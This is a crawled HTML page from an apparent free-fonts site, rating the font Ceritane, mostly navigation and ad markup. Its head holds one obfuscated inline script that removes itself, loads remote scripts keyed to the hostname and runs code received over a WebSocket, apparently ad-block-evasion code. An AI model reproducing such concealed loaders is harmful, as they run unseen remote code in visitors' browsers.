

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d144mzi0q5mijx.cloudfront.net/Ceritane.font.rate?rating=5
body_size: 15035
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Ceritane Font Rate</title>
  <meta name="description" content="Ceritane Font Rate" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NARPASSWORD00000.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://www.ffonts.net/Ceritane.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/Ceritane.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Ceritane.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Ceritane.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Ceritane.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Ceritane.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Ceritane.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Ceritane.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Ceritane.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Ceritane.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Ceritane.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Ceritane.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Ceritane.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111619</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,392</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,818,897</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
